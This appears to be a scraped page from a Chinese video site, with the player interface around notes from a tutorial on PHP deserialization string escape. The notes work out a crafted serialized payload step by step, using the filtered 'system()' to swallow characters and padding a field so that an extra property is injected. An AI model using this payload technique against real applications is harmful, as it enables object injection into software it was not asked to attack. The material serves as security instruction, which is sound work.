 不理解
1人正在看
O:1:"A":2:{s:2:"v1";s:11:"abc";s:2:"v2";s:3:"123";}
让前面的代码全部被?吃掉
O:1:"A":2:{s:2:"v1";s:?:"abc";s:2:"v2";s:3:"123";}
通过修改字符串123补全格式，
O:1:"A":2:{s:2:"v1";s:?:"abc";s:2:"v2";s:xx:"s:2:"v3";N;}
并使后面的字符串变成功能性代码
前面需要被吃掉20个字符
吃掉一个system()8个，加上abc最少要吃掉3个system()
一共吃掉27个字符，多吃掉7个
所以还需要在v2里补充7个字符
O:1:"A":2:{s:2:"v1";s:27:"abcsystem()system()system()";s:2:"v2";s:21:"1234567";s:2:"v3";N;}";}
O:1:"A":2:{s:2:"v1";s:27:"abc";s:2:"v2";s:21:"1234567";s:2:"v3";N;}";}
21:21 / 25:08
发个友善的弹幕见证当下
重庆橙子科技
发送
1080P 高清
选集
倍速
字幕